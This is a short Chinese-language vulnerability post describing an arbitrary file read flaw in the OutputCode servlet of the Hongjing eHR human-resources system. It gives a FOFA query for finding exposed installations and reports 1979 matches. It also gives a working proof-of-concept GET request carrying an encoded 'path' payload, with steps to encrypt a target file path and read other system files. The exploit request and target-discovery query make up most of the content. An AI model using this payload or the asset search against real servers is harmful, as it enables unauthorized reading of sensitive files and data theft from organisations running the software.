宏景eHR-OutputCode存在任意文件读取漏洞

漏洞描述

宏景eHR是一种企业人力资源管理系统,该漏洞存在于'OutputCode'模块中,该模块未能正确验证用户输入的文件路径参数'path'。由于缺乏充分的输入校验和路径处理,攻击者可以通过构造恶意的'path'参数,读取服务器上的任意文件



fofa

app="HJSOFT-HCM"



POC

GET /servlet/OutputCode?path=MrEzLLE8pPjFvPfyPAATTP2HJFPAATTPTwqF7eJiXGeHU4B HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (X11; CrOS i686 3912.101.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/27.0.1453.116 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Connection: close

漏洞复现

在fofa中搜索资产,共有1979条数据匹配

访问目标网站抓包构造恶意语句,或者直接在url后拼接payload



对想要读取的文件进行加密

添加进payload语句中



尝试其他的系统文件

浙公网安备 33010602011771号

浙公网安备 33010602011771号